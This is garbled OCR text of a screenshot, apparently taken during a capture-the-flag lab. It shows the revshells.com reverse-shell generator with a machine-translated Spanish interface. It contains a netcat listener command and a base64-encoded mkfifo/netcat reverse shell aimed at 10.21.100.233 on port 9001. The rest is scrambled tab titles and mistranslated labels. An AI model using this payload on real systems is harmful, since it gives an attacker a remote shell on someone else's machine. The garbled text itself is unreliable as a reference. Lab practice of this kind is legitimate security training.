 1 2 3 4 2 10.21.100.233 22:31
Prueba HackMe | Rosa bl
Whiterose | Escritos
Cyprus National Bank
En línea - Generador de s
revshells.com
Tema
Oscuro
Generador de shell inverso
IP y puerto
Propiedad intelectual
10.21.100.233
Puerto
9001
+1
Oyente
Avanzado
🚀 nc-lvnp 9001
Tipo
Carolina del Norte
Copiar
Contrarrestar
Unir
MSFVeneno
Concha falsa
Sistema operativo
Todo
Nombre
mk
Mostrar avanzado
nc mkfifo
sqlite3 nc mkfifo
🚀 cm0gL3RtcC9mO21rZmlmbyAvdG1wL2Y7Y2F0IC90bXAvZnxzaCAtaSAyPiYxfG5jIDEwLjIxLjEwM
C4yMzMgOTAwMSA+L3RtcC9m
Caparazón
ella
Codificación
Base64